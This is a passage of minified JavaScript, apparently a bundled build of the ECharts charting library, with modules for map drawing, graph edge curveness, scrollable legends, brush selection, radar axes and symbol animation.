s.dist(t.__p1,t.__cp1)+s.dist(t.__cp1,t.__p2)},c.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},c.updateData=function(t,e,n){this.childAt(0).updateData(t,e,n),this._updateEffectSymbol(t,e)},c.updateSymbolPosition=function(t){var e=t.__p1,n=t.__p2,i=t.__cp1,r=t.__t,a=t.position,o=[a[0],a[1]],u=l.quadraticAt,c=l.quadraticDerivativeAt;a[0]=u(e[0],i[0],n[0],r),a[1]=u(e[1],i[1],n[1],r);var h=c(e[0],i[0],n[0],r),d=c(e[1],i[1],n[1],r);if(t.rotation=-Math.atan2(d,h)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var p=1.05*s.dist(o,a);t.attr("scale",[t.scale[0],p]),1===r&&(a[0]=o[0]+(a[0]-o[0])/2,a[1]=o[1]+(a[1]-o[1])/2)}else 1===t.__lastT?(p=2*s.dist(e,a),t.attr("scale",[t.scale[0],p])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},c.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var n=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,n,e)},a.inherits(u,i.Group),t.exports=u},DBLp:function(t,e){function n(){}function i(t,e,n,i){for(var r=0,a=e.length,o=0,s=0;r<a;r++){var l=e[r];if(l.removed){for(u=[],c=s;c<s+l.count;c++)u.push(c);l.indices=u,s+=l.count}else{for(var u=[],c=o;c<o+l.count;c++)u.push(c);l.indices=u,o+=l.count,l.added||(s+=l.count)}}return e}n.prototype={diff:function(t,e,n){n||(n=function(t,e){return t===e}),this.equals=n;var r=this;t=t.slice();var a=(e=e.slice()).length,o=t.length,s=1,l=a+o,u=[{newPos:-1,components:[]}],c=this.extractCommon(u[0],e,t,0);if(u[0].newPos+1>=a&&c+1>=o){for(var h=[],d=0;d<e.length;d++)h.push(d);return[{indices:h,count:e.length}]}function p(){for(var n=-1*s;n<=s;n+=2){var l,c=u[n-1],h=u[n+1],d=(h?h.newPos:0)-n;c&&(u[n-1]=void 0);var p=c&&c.newPos+1<a,f=h&&0<=d&&d<o;if(p||f){if(!p||f&&c.newPos<h.newPos?(l={newPos:(g=h).newPos,components:g.components.slice(0)},r.pushComponent(l.components,void 0,!0)):((l=c).newPos++,r.pushComponent(l.components,!0,void 0)),d=r.extractCommon(l,e,t,n),l.newPos+1>=a&&d+1>=o)return i(0,l.components);u[n]=l}else u[n]=void 0}var g;s++}for(;s<=l;){var f=p();if(f)return f}},pushComponent:function(t,e,n){var i=t[t.length-1];i&&i.added===e&&i.removed===n?t[t.length-1]={count:i.count+1,added:e,removed:n}:t.push({count:1,added:e,removed:n})},extractCommon:function(t,e,n,i){for(var r=e.length,a=n.length,o=t.newPos,s=o-i,l=0;o+1<r&&s+1<a&&this.equals(e[o+1],n[s+1]);)o++,s++,l++;return l&&t.components.push({count:l}),t.newPos=o,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var r=new n;t.exports=function(t,e,n){return r.diff(t,e,n)}},"DDd/":function(t,e,n){var i=n("bYtY"),r=function(t){return t.get("autoCurveness")||null},a=function(t,e){var n=r(t),a=20,o=[];if("number"==typeof n)a=n;else if(i.isArray(n))return void(t.__curvenessList=n);e>a&&(a=e);var s=a%2?a+2:a+3;o=[];for(var l=0;l<s;l++)o.push((l%2?l+1:l)/10*(l%2?-1:1));t.__curvenessList=o},o=function(t,e,n){var i=[t.id,t.dataIndex].join("."),r=[e.id,e.dataIndex].join(".");return[n.uid,i,r].join("--\x3e")},s=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},l=function(t,e){var n=e.__edgeMap;return n[t]?n[t].length:0};e.initCurvenessList=function(t){r(t)&&(t.__curvenessList=[],t.__edgeMap={},a(t))},e.createEdgeMapForCurveness=function(t,e,n,i){if(r(n)){var a=o(t,e,n),l=n.__edgeMap,u=l[s(a)];l[a]&&!u?l[a].isForward=!0:u&&l[a]&&(u.isForward=!0,l[a].isForward=!1),l[a]=l[a]||[],l[a].push(i)}},e.getCurvenessForEdge=function(t,e,n,u){var c=r(e),h=i.isArray(c);if(!c)return null;var d=function(t,e){var n=o(t.node1,t.node2,e);return e.__edgeMap[n]}(t,e);if(!d)return null;for(var p=-1,f=0;f<d.length;f++)if(d[f]===n){p=f;break}var g=function(t,e){return l(o(t.node1,t.node2,e),e)+l(o(t.node2,t.node1,e),e)}(t,e);a(e,g),t.lineStyle=t.lineStyle||{};var m=o(t.node1,t.node2,e),v=e.__curvenessList,y=h||g%2?0:1;if(d.isForward)return v[y+p];var x=s(m),_=l(x,e),b=v[p+_+y];return u?h?c&&0===c[0]?(_+y)%2?b:-b:((_%2?0:1)+y)%2?b:-b:(_+y)%2?b:-b:v[p+_+y]}},DEFe:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("Ae+d"),o=n("xSat").onIrrelevantElement,s=n("IwbS"),l=n("W4dC"),u=n("iRjW").getUID,c=n("DN4a");function h(t){var e=t.getItemStyle(),n=t.get("areaColor");return null!=n&&(e.fill=n),e}function d(t,e){e.eachChild((function(e){i.each(e.__regions,(function(n){e.trigger(t.isSelected(n.name)?"emphasis":"normal")}))}))}function p(t,e){var n=new s.Group;this.uid=u("ec_map_draw"),this._controller=new r(t.getZr()),this._controllerHost={target:e?n:null},this.group=n,this._updateGroup=e,n.add(this._regionsGroup=new s.Group),n.add(this._backgroundGroup=new s.Group)}p.prototype={constructor:p,draw:function(t,e,n,r,a){var o="geo"===t.mainType,l=t.getData&&t.getData();o&&e.eachComponent({mainType:"series",subType:"map"},(function(e){l||e.getHostGeoModel()!==t||(l=e.getData())}));var u=t.coordinateSystem;this._updateBackground(u);var p,f=this._regionsGroup,g=this.group,m=u.getTransformInfo(),v=!f.childAt(0)||a;if(v)g.transform=m.roamTransform,g.decomposeTransform(),g.dirty();else{var y=new c;y.transform=m.roamTransform,y.decomposeTransform(),p=y.scale,s.updateProps(g,{scale:y.scale,position:y.position},t)}var x=m.rawScale,_=m.rawPosition;f.removeAll();var b=["itemStyle"],w=["emphasis","itemStyle"],S=["label"],M=["emphasis","label"],I=i.createHashMap();i.each(u.regions,(function(e){var n=I.get(e.name)||I.set(e.name,new s.Group),r=new s.CompoundPath({segmentIgnoreThreshold:1,shape:{paths:[]}});n.add(r);var a,u=(R=t.getRegionModel(e.name)||t).getModel(b),c=R.getModel(w),d=h(u),m=h(c),y=R.getModel(S),T=R.getModel(M);if(l){a=l.indexOfName(e.name);var A=l.getItemVisual(a,"color",!0);A&&(d.fill=A)}var C=function(t){return[t[0]*x[0]+_[0],t[1]*x[1]+_[1]]};i.each(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],n=0;n<t.exterior.length;++n)e.push(C(t.exterior[n]));for(r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}})),n=0;n<(t.interiors?t.interiors.length:0);++n){for(var i=t.interiors[n],a=(e=[],0);a<i.length;++a)e.push(C(i[a]));r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),r.setStyle(d),r.style.strokeNoScale=!0,r.culling=!0;var D=y.get("show"),L=T.get("show"),P=l&&isNaN(l.get(l.mapDimension("value"),a)),k=l&&l.getItemLayout(a);if(o||P&&(D||L)||k&&k.showLabel){var O,E=o?e.name:a;(!l||a>=0)&&(O=t);var N=new s.Text({position:C(e.center.slice()),scale:[1/g.scale[0],1/g.scale[1]],z2:10,silent:!0});s.setLabelStyle(N.style,N.hoverStyle={},y,T,{labelFetcher:O,labelDataIndex:E,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),v||s.updateProps(N,{scale:[1/p[0],1/p[1]]},t),n.add(N)}if(l)l.setItemGraphicEl(a,n);else{var R=t.getRegionModel(e.name);r.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:R&&R.option||{}}}(n.__regions||(n.__regions=[])).push(e),n.highDownSilentOnTouch=!!t.get("selectedMode"),s.setHoverStyle(n,m),f.add(n)})),this._updateController(t,e,n),function(t,e,n,r,a){n.off("click"),n.off("mousedown"),e.get("selectedMode")&&(n.on("mousedown",(function(){t._mouseDownFlag=!0})),n.on("click",(function(o){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var s=o.target;!s.__regions;)s=s.parent;if(s){var l={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:i.map(s.__regions,(function(t){return{name:t.name,from:a.uid}}))};l[e.mainType+"Id"]=e.id,r.dispatchAction(l),d(e,n)}}})))}(this,t,f,n,r),d(t,f)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&l.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&i.each(l.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,n){var r=t.coordinateSystem,s=this._controller,l=this._controllerHost;l.zoomLimit=t.get("scaleLimit"),l.zoom=r.getZoom(),s.enable(t.get("roam")||!1);var u=t.mainType;function c(){var e={type:"geoRoam",componentType:u};return e[u+"Id"]=t.id,e}s.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,a.updateViewOnPan(l,t.dx,t.dy),n.dispatchAction(i.extend(c(),{dx:t.dx,dy:t.dy}))}),this),s.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,a.updateViewOnZoom(l,t.scale,t.originX,t.originY),n.dispatchAction(i.extend(c(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),s.setPointerChecker((function(e,i,a){return r.getViewRectAfterRoam().contain(i,a)&&!o(e,n,t)}))}},t.exports=p},DN4a:function(t,e,n){var i=n("Fofx"),r=n("QBsz"),a=i.identity;function o(t){return t>5e-5||t<-5e-5}var s=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},l=s.prototype;l.transform=null,l.needLocalTransform=function(){return o(this.rotation)||o(this.position[0])||o(this.position[1])||o(this.scale[0]-1)||o(this.scale[1]-1)};var u=[];l.updateTransform=function(){var t=this.parent,e=t&&t.transform,n=this.needLocalTransform(),r=this.transform;if(n||e){r=r||i.create(),n?this.getLocalTransform(r):a(r),e&&(n?i.mul(r,t.transform,r):i.copy(r,t.transform)),this.transform=r;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(u);var s=u[0]<0?-1:1,l=u[1]<0?-1:1,c=((u[0]-s)*o+s)/u[0]||0,h=((u[1]-l)*o+l)/u[1]||0;r[0]*=c,r[1]*=c,r[2]*=h,r[3]*=h}this.invTransform=this.invTransform||i.create(),i.invert(this.invTransform,r)}else r&&a(r)},l.getLocalTransform=function(t){return s.getLocalTransform(this,t)},l.setTransform=function(t){var e=this.transform,n=t.dpr||1;e?t.setTransform(n*e[0],n*e[1],n*e[2],n*e[3],n*e[4],n*e[5]):t.setTransform(n,0,0,n,0,0)},l.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var c=[],h=i.create();l.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],n=t[2]*t[2]+t[3]*t[3],i=this.position,r=this.scale;o(e-1)&&(e=Math.sqrt(e)),o(n-1)&&(n=Math.sqrt(n)),t[0]<0&&(e=-e),t[3]<0&&(n=-n),i[0]=t[4],i[1]=t[5],r[0]=e,r[1]=n,this.rotation=Math.atan2(-t[1]/n,t[0]/e)}},l.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(i.mul(c,t.invTransform,e),e=c);var n=this.origin;n&&(n[0]||n[1])&&(h[4]=n[0],h[5]=n[1],i.mul(c,e,h),c[4]-=n[0],c[5]-=n[1],e=c),this.setLocalTransform(e)}},l.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},l.transformCoordToLocal=function(t,e){var n=[t,e],i=this.invTransform;return i&&r.applyTransform(n,n,i),n},l.transformCoordToGlobal=function(t,e){var n=[t,e],i=this.transform;return i&&r.applyTransform(n,n,i),n},s.getLocalTransform=function(t,e){a(e=e||[]);var n=t.origin,r=t.scale||[1,1],o=t.rotation||0,s=t.position||[0,0];return n&&(e[4]-=n[0],e[5]-=n[1]),i.scale(e,e,r),o&&i.rotate(e,e,o),n&&(e[4]+=n[0],e[5]+=n[1]),e[4]+=s[0],e[5]+=s[1],e},t.exports=s},Dagg:function(t,e,n){var i=n("Gev7"),r=n("mFDi"),a=n("bYtY"),o=n("Xnb7");function s(t){i.call(this,t)}s.prototype={constructor:s,type:"image",brush:function(t,e){var n=this.style,i=n.image;n.bind(t,this,e);var r=this._image=o.createOrUpdateImage(i,this._image,this,this.onload);if(r&&o.isImageReady(r)){var a=n.x||0,s=n.y||0,l=n.width,u=n.height,c=r.width/r.height;if(null==l&&null!=u?l=u*c:null==u&&null!=l?u=l/c:null==l&&null==u&&(l=r.width,u=r.height),this.setTransform(t),n.sWidth&&n.sHeight)t.drawImage(r,h=n.sx||0,d=n.sy||0,n.sWidth,n.sHeight,a,s,l,u);else if(n.sx&&n.sy){var h,d;t.drawImage(r,h=n.sx,d=n.sy,l-h,u-d,a,s,l,u)}else t.drawImage(r,a,s,l,u);null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new r(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},a.inherits(s,i),t.exports=s},Dg8C:function(t,e,n){var i=n("XxSj"),r=n("bYtY");t.exports=function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var n=1/0,a=-1/0;r.each(e,(function(t){var e=t.getLayout().value;e<n&&(n=e),e>a&&(a=e)})),r.each(e,(function(e){var r=new i({type:"color",mappingMethod:"linear",dataExtent:[n,a],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),o=e.getModel().get("itemStyle.color");e.setVisual("color",null!=o?o:r)}))}}))}},Ducp:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+TT/"),o=n("XpcN"),s=r.Group,l=["width","height"],u=["x","y"],c=o.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){c.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new s),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new s)},resetInner:function(){c.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,n,a,o,s,l){var u=this;c.superCall(this,"renderInner",t,e,n,a,o,s,l);var h=this._controllerGroup,d=e.get("pageIconSize",!0);i.isArray(d)||(d=[d,d]),f("pagePrev",0);var p=e.getModel("pageTextStyle");function f(t,n){var o=t+"DataIndex",s=r.createIcon(e.get("pageIcons",!0)[e.getOrient().name][n],{onclick:i.bind(u._pageGo,u,o,e,a)},{x:-d[0]/2,y:-d[1]/2,width:d[0],height:d[1]});s.name=t,h.add(s)}h.add(new r.Text({name:"pageText",style:{textFill:p.getTextColor(),font:p.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),f("pageNext",1)},layoutInner:function(t,e,n,r,o,s){var c=this.getSelectorGroup(),h=t.getOrient().index,d=l[h],p=u[h],f=l[1-h],g=u[1-h];o&&a.box("horizontal",c,t.get("selectorItemGap",!0));var m=t.get("selectorButtonGap",!0),v=c.getBoundingRect(),y=[-v.x,-v.y],x=i.clone(n);o&&(x[d]=n[d]-v[d]-m);var _=this._layoutContentAndController(t,r,x,h,d,f,g);if(o){if("end"===s)y[h]+=_[d]+m;else{var b=v[d]+m;y[h]-=b,_[p]-=b}_[d]+=v[d]+m,y[1-h]+=_[g]+_[f]/2-v[f]/2,_[f]=Math.max(_[f],v[f]),_[g]=Math.min(_[g],v[g]+y[1-h]),c.attr("position",y)}return _},_layoutContentAndController:function(t,e,n,o,s,l,u){var c=this.getContentGroup(),h=this._containerGroup,d=this._controllerGroup;a.box(t.get("orient"),c,t.get("itemGap"),o?n.width:null,o?null:n.height),a.box("horizontal",d,t.get("pageButtonItemGap",!0));var p=c.getBoundingRect(),f=d.getBoundingRect(),g=this._showController=p[s]>n[s],m=[-p.x,-p.y];e||(m[o]=c.position[o]);var v=[0,0],y=[-f.x,-f.y],x=i.retrieve2(t.get("pageButtonGap",!0),t.get("itemGap",!0));g&&("end"===t.get("pageButtonPosition",!0)?y[o]+=n[s]-f[s]:v[o]+=f[s]+x),y[1-o]+=p[l]/2-f[l]/2,c.attr("position",m),h.attr("position",v),d.attr("position",y);var _={x:0,y:0};if(_[s]=g?n[s]:p[s],_[l]=Math.max(p[l],f[l]),_[u]=Math.min(0,f[u]+y[1-o]),h.__rectSize=n[s],g){var b={x:0,y:0};b[s]=Math.max(n[s]-f[s]-x,0),b[l]=_[l],h.setClipPath(new r.Rect({shape:b})),h.__rectSize=b[s]}else d.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var w=this._getPageInfo(t);return null!=w.pageIndex&&r.updateProps(c,{position:w.contentPosition},!!g&&t),this._updatePageInfoView(t,w),_},_pageGo:function(t,e,n){var i=this._getPageInfo(e)[t];null!=i&&n.dispatchAction({type:"legendScroll",scrollDataIndex:i,legendId:e.id})},_updatePageInfoView:function(t,e){var n=this._controllerGroup;i.each(["pagePrev","pageNext"],(function(i){var r=null!=e[i+"DataIndex"],a=n.childOfName(i);a&&(a.setStyle("fill",t.get(r?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=r?"pointer":"default")}));var r=n.childOfName("pageText"),a=t.get("pageFormatter"),o=e.pageIndex,s=null!=o?o+1:0,l=e.pageCount;r&&a&&r.setStyle("text",i.isString(a)?a.replace("{current}",s).replace("{total}",l):a({current:s,total:l}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),n=this.getContentGroup(),i=this._containerGroup.__rectSize,r=t.getOrient().index,a=l[r],o=u[r],s=this._findTargetItemIndex(e),c=n.children(),h=c[s],d=c.length,p=d?1:0,f={contentPosition:n.position.slice(),pageCount:p,pageIndex:p-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!h)return f;var g=_(h);f.contentPosition[r]=-g.s;for(var m=s+1,v=g,y=g,x=null;m<=d;++m)(!(x=_(c[m]))&&y.e>v.s+i||x&&!b(x,v.s))&&(v=y.i>v.i?y:x)&&(null==f.pageNextDataIndex&&(f.pageNextDataIndex=v.i),++f.pageCount),y=x;for(m=s-1,v=g,y=g,x=null;m>=-1;--m)(x=_(c[m]))&&b(y,x.s)||!(v.i<y.i)||(y=v,null==f.pagePrevDataIndex&&(f.pagePrevDataIndex=v.i),++f.pageCount,++f.pageIndex),v=x;return f;function _(t){if(t){var e=t.getBoundingRect(),n=e[o]+t.position[r];return{s:n,e:n+e[a],i:t.__legendDataIndex}}}function b(t,e){return t.e>=e&&t.s<=e+i}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(i,r){var a=i.__legendDataIndex;null==n&&null!=a&&(n=r),a===t&&(e=r)})),null!=e?e:n):0;var e,n}});t.exports=c},EMyp:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("mFDi"),o=n("K4ya"),s=n("qJCg"),l=n("iLNv"),u=n("vZ6x"),c=["inBrush","outOfBrush"],h=i.PRIORITY.VISUAL.BRUSH;function d(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new u(e.option,t)).setInputRanges(e.areas,t)}))}function p(t,e){if(!t.isDisposed()){var n=t.getZr();n.__ecInBrushSelectEvent=!0,t.dispatchAction({type:"brushSelect",batch:e}),n.__ecInBrushSelectEvent=!1}}function f(t,e,n,i){for(var r=0,a=e.length;r<a;r++){var o=e[r];if(t[o.brushType](i,n,o.selectors,o))return!0}}function g(t){var e=t.brushSelector;if(r.isString(e)){var n=[];return r.each(s,(function(t,i){n[i]=function(n,i,r,a){var o=i.getItemLayout(n);return t[e](o,r,a)}})),n}if(r.isFunction(e)){var i={};return r.each(s,(function(t,n){i[n]=e})),i}return e}i.registerLayout(h,(function(t,e,n){t.eachComponent({mainType:"brush"},(function(t){n&&"takeGlobalCursor"===n.type&&t.setBrushOption("brush"===n.key?n.brushOption:{brushType:!1})})),d(t)})),i.registerVisual(h,(function(t,e,n){var i,a,u=[];t.eachComponent({mainType:"brush"},(function(e,n){var l={brushId:e.id,brushIndex:n,brushName:e.name,areas:r.clone(e.areas),selected:[]};u.push(l);var h=e.option,d=h.brushLink,p=[],v=[],y=[],x=0;n||(i=h.throttleType,a=h.throttleDelay);var _=r.map(e.areas,(function(t){return function(t){var e=t.selectors={};return r.each(s[t.brushType],(function(n,i){e[i]=function(i){return n(i,e,t)}})),t}(r.defaults({boundingRect:m[t.brushType](t)},t))})),b=o.createVisualMappings(e.option,c,(function(t){t.mappingMethod="fixed"}));function w(t){return"all"===d||p[t]}function S(t){return!!t.length}r.isArray(d)&&r.each(d,(function(t){p[t]=1})),t.eachSeries((function(n,i){var a=y[i]=[];"parallel"===n.subType?function(t,e){var n=t.coordinateSystem;x|=n.hasAxisBrushed(),w(e)&&n.eachActiveState(t.getData(),(function(t,e){"active"===t&&(v[e]=1)}))}(n,i):function(n,i,a){var o=g(n);if(o&&!function(t,e){var n=t.option.seriesIndex;return null!=n&&"all"!==n&&(r.isArray(n)?r.indexOf(n,e)<0:e!==n)}(e,i)&&(r.each(_,(function(i){o[i.brushType]&&e.brushTargetManager.controlSeries(i,n,t)&&a.push(i),x|=S(a)})),w(i)&&S(a))){var s=n.getData();s.each((function(t){f(o,a,s,t)&&(v[t]=1)}))}}(n,i,a)})),t.eachSeries((function(t,e){var n={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};l.selected.push(n);var i=g(t),r=y[e],a=t.getData(),s=w(e)?function(t){return v[t]?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return f(i,r,a,t)?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(w(e)?x:S(r))&&o.applyVisual(c,b,a,s)}))})),function(t,e,n,i,r){if(r){var a=t.getZr();a.__ecInBrushSelectEvent||(a.__ecBrushSelect||(a.__ecBrushSelect=p),l.createOrUpdate(a,"__ecBrushSelect",n,e)(t,i))}}(e,i,a,u,n)}));var m={lineX:r.noop,lineY:r.noop,rect:function(t){return v(t.range)},polygon:function(t){for(var e,n=t.range,i=0,r=n.length;i<r;i++){var a=n[i];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&v(e)}};function v(t){return new a(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}e.layoutCovers=d},ERHi:function(t,e,n){var i=n("ProS");n("Z6js"),n("R4Th");var r=n("f5Yq"),a=n("h8O9");i.registerVisual(r("effectScatter","circle")),i.registerLayout(a("effectScatter"))},Ez2D:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t,e){var n,a=[],o=t.seriesIndex;if(null==o||!(n=e.getSeriesByIndex(o)))return{point:[]};var s=n.getData(),l=r.queryDataIndex(s,t);if(null==l||l<0||i.isArray(l))return{point:[]};var u=s.getItemGraphicEl(l),c=n.coordinateSystem;if(n.getTooltipPosition)a=n.getTooltipPosition(l)||[];else if(c&&c.dataToPoint)a=c.dataToPoint(s.getValues(i.map(c.dimensions,(function(t){return s.mapDimension(t)})),l,!0))||[];else if(u){var h=u.getBoundingRect().clone();h.applyTransform(u.transform),a=[h.x+h.width/2,h.y+h.height/2]}return{point:a,el:u}}},F0hE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ca2m"),o=n("Qxkt"),s=n("ICMv"),l=a.valueAxis;function u(t,e){return r.defaults({show:e},t)}var c=i.extendComponentModel({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),n=this.get("scale"),i=this.get("axisLine"),a=this.get("axisTick"),l=this.get("axisType"),u=this.get("axisLabel"),c=this.get("name"),h=this.get("name.show"),d=this.get("name.formatter"),p=this.get("nameGap"),f=this.get("triggerEvent"),g=r.map(this.get("indicator")||[],(function(g){null!=g.max&&g.max>0&&!g.min?g.min=0:null!=g.min&&g.min<0&&!g.max&&(g.max=0);var m=c;if(null!=g.color&&(m=r.defaults({color:g.color},c)),g=r.merge(r.clone(g),{boundaryGap:t,splitNumber:e,scale:n,axisLine:i,axisTick:a,axisType:l,axisLabel:u,name:g.text,nameLocation:"end",nameGap:p,nameTextStyle:m,triggerEvent:f},!1),h||(g.name=""),"string"==typeof d){var v=g.name;g.name=d.replace("{value}",null!=v?v:"")}else"function"==typeof d&&(g.name=d(g.name,g));var y=r.extend(new o(g,null,this.ecModel),s);return y.mainType="radar",y.componentIndex=this.componentIndex,y}),this);this.getIndicatorModels=function(){return g}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:r.merge({lineStyle:{color:"#bbb"}},l.axisLine),axisLabel:u(l.axisLabel,!1),axisTick:u(l.axisTick,!1),axisType:"interval",splitLine:u(l.splitLine,!0),splitArea:u(l.splitArea,!0),indicator:[]}});t.exports=c},F5Ls:function(t,e){var n={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]};t.exports=function(t,e){if("china"===t){var i=n[e.name];if(i){var r=e.center;r[0]+=i[0]/10.5,r[1]+=-i[1]/14}}}},F7hV:function(t,e,n){var i=n("MBQ8").extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});t.exports=i},F9bG:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=(0,n("4NO4").makeInner)(),o=i.each;function s(t,e,n){t.handler("leave",null,n)}function l(t,e,n,i){e.handler(t,n,i)}e.register=function(t,e,n){if(!r.node){var u=e.getZr();a(u).records||(a(u).records={}),function(t,e){function n(n,i){t.on(n,(function(n){var r=function(t){var e={showTip:[],hideTip:[]},n=function(i){var r=e[i.type];r?r.push(i):(i.dispatchAction=n,t.dispatchAction(i))};return{dispatchAction:n,pendings:e}}(e);o(a(t).records,(function(t){t&&i(t,n,r.dispatchAction)})),function(t,e){var n,i=t.showTip.length,r=t.hideTip.length;i?n=t.showTip[i-1]:r&&(n=t.hideTip[r-1]),n&&(n.dispatchAction=null,e.dispatchAction(n))}(r.pendings,e)}))}a(t).initialized||(a(t).initialized=!0,n("click",i.curry(l,"click")),n("mousemove",i.curry(l,"mousemove")),n("globalout",s))}(u,e),(a(u).records[t]||(a(u).records[t]={})).handler=n}},e.unregister=function(t,e){if(!r.node){var n=e.getZr();(a(n).records||{})[t]&&(a(n).records[t]=null)}}},FBjb:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS"),o=n("OELB").parsePercent,s=n("x3X8").getDefaultLabel;function l(t,e,n){a.Group.call(this),this.updateData(t,e,n)}var u=l.prototype,c=l.getSymbolSize=function(t,e){var n=t.getItemVisual(e,"symbolSize");return n instanceof Array?n.slice():[+n,+n]};function h(t){return[t[0]/2,t[1]/2]}function d(t,e){this.parent.drift(t,e)}u._createSymbol=function(t,e,n,i,a){this.removeAll();var o=e.getItemVisual(n,"color"),s=r(t,-1,-1,2,2,o,a);s.attr({z2:100,culling:!0,scale:h(i)}),s.drift=d,this._symbolType=t,this.add(s)},u.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},u.getSymbolPath=function(){return this.childAt(0)},u.getScale=function(){return this.childAt(0).scale},u.highlight=function(){this.childAt(0).trigger("emphasis")},u.downplay=function(){this.childAt(0).trigger("normal")},u.setZ=function(t,e){var n=this.childAt(0);n.zlevel=t,n.z=e},u.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},u.updateData=function(t,e,n){this.silent=!1;var i=t.getItemVisual(e,"symbol")||"circle",r=t.hostModel,o=c(t,e),s=i!==this._symbolType;if(s){var l=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(i,t,e,o,l)}else(u=this.childAt(0)).silent=!1,a.updateProps(u,{scale:h(o)},r,e);if(this._updateCommon(t,e,o,n),s){var 